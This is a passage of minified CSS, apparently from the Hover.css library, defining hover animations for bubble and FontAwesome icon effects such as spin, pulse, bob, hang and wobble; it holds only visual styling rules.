#e1e1e1}.hvr-bubble-top:active:before,.hvr-bubble-top:focus:before,.hvr-bubble-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-right:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);right:0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1}.hvr-bubble-right:active:before,.hvr-bubble-right:focus:before,.hvr-bubble-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-bottom:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);bottom:0;border-width:10px 10px 0;border-color:#e1e1e1 transparent transparent}.hvr-bubble-bottom:active:before,.hvr-bubble-bottom:focus:before,.hvr-bubble-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);left:0;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent}.hvr-bubble-left:active:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:before{position:absolute;z-index:-1;content:'';left:calc(50% - 10px);top:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #e1e1e1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:active,.hvr-bubble-float-top:focus,.hvr-bubble-float-top:hover{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-top:active:before,.hvr-bubble-float-top:focus:before,.hvr-bubble-float-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:before{position:absolute;z-index:-1;top:calc(50% - 10px);right:0;content:'';border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:active,.hvr-bubble-float-right:focus,.hvr-bubble-float-right:hover{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-right:active:before,.hvr-bubble-float-right:focus:before,.hvr-bubble-float-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:before{position:absolute;z-index:-1;content:'';left:calc(50% - 10px);bottom:0;border-style:solid;border-width:10px 10px 0;border-color:#e1e1e1 transparent transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:active,.hvr-bubble-float-bottom:focus,.hvr-bubble-float-bottom:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-bottom:active:before,.hvr-bubble-float-bottom:focus:before,.hvr-bubble-float-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:before{position:absolute;z-index:-1;content:'';top:calc(50% - 10px);left:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:active,.hvr-bubble-float-left:focus,.hvr-bubble-float-left:hover{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-left:active:before,.hvr-bubble-float-left:focus:before,.hvr-bubble-float-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-icon-back{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-left:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-back:before{content:"\f137";position:absolute;left:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-back:active:before,.hvr-icon-back:focus:before,.hvr-icon-back:hover:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.hvr-icon-forward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-forward:before{content:"\f138";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-forward:active:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:hover:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes hvr-icon-down{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-down{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-down{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-down:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-down:active:before,.hvr-icon-down:focus:before,.hvr-icon-down:hover:before{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-up{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-up{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-up{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-up:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-up:active:before,.hvr-icon-up:focus:before,.hvr-icon-up:hover:before{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-spin{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-spin:before{content:"\f021";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.hvr-icon-spin:active:before,.hvr-icon-spin:focus:before,.hvr-icon-spin:hover:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@-webkit-keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%,51%{opacity:1}}@keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%,51%{opacity:1}}.hvr-icon-drop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-drop:before{content:"\f041";position:absolute;right:1em;opacity:1;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-drop:active:before,.hvr-icon-drop:focus:before,.hvr-icon-drop:hover:before{opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-animation-name:hvr-icon-drop;animation-name:hvr-icon-drop;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:cubic-bezier(0.52,1.64,.37,.66);animation-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-icon-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-fade:before{content:"\f00c";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color;transition-property:color}.hvr-icon-fade:active:before,.hvr-icon-fade:focus:before,.hvr-icon-fade:hover:before{color:#0f9e5e}@-webkit-keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.hvr-icon-float-away{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-float-away:after,.hvr-icon-float-away:before{content:"\f055";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome}.hvr-icon-float-away:after{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-float-away:active:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:hover:after{-webkit-animation-name:hvr-icon-float-away;animation-name:hvr-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}@keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}.hvr-icon-sink-away{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-sink-away:after,.hvr-icon-sink-away:before{content:"\f056";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-sink-away:after{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-sink-away:active:after,.hvr-icon-sink-away:focus:after,.hvr-icon-sink-away:hover:after{-webkit-animation-name:hvr-icon-sink-away;animation-name:hvr-icon-sink-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow:before{content:"\f118";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow:active:before,.hvr-icon-grow:focus:before,.hvr-icon-grow:hover:before{-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0)}.hvr-icon-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-shrink:before{content:"\f119";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-shrink:active:before,.hvr-icon-shrink:focus:before,.hvr-icon-shrink:hover:before{-webkit-transform:scale(.8);transform:scale(.8)}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:active:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:hover:before{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.hvr-icon-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse-grow:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-grow:active:before,.hvr-icon-pulse-grow:focus:before,.hvr-icon-pulse-grow:hover:before{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(.8);transform:scale(.8)}}.hvr-icon-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse-shrink:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-shrink:active:before,.hvr-icon-pulse-shrink:focus:before,.hvr-icon-pulse-shrink:hover:before{-webkit-animation-name:hvr-icon-pulse-shrink;animation-name:hvr-icon-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes hvr-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}.hvr-icon-push{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-push:before{content:"\f006";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-push:active:before,.hvr-icon-push:focus:before,.hvr-icon-push:hover:before{-webkit-animation-name:hvr-icon-push;animation-name:hvr-icon-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}.hvr-icon-pop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-pop:before{content:"\f005";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pop:active:before,.hvr-icon-pop:focus:before,.hvr-icon-pop:hover:before{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-icon-bounce{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-bounce:before{content:"\f087";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-bounce:active:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:hover:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-icon-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-rotate:before{content:"\f0c6";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-rotate:active:before,.hvr-icon-rotate:focus:before,.hvr-icon-rotate:hover:before{-webkit-transform:rotate(20deg);transform:rotate(20deg)}.hvr-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow-rotate:before{content:"\f095";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow-rotate:active:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:hover:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.hvr-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-float:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-float:active:before,.hvr-icon-float:focus:before,.hvr-icon-float:hover:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.hvr-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-sink:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-sink:active:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:hover:before{-webkit-transform:translateY(4px);transform:translateY(4px)}@-webkit-keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-bob{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-bob:before{content:"\f077";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-bob:active:before,.hvr-icon-bob:focus:before,.hvr-icon-bob:hover:before{-webkit-animation-name:hvr-icon-bob-float,hvr-icon-bob;animation-name:hvr-icon-bob-float,hvr-icon-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-hang{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-hang:before{content:"\f078";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-hang:active:before,.hvr-icon-hang:focus:before,.hvr-icon-hang:hover:before{-webkit-animation-name:hvr-icon-hang-sink,hvr-icon-hang;animation-name:hvr-icon-hang-sink,hvr-icon-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-icon-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-wobble-horizontal:before{content:"\f061";position:absolute;right:1em;padding:0 